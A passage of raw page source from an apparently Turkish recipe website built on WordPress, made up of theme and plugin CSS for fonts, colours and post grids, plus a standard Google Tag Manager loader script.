.td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-14959">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 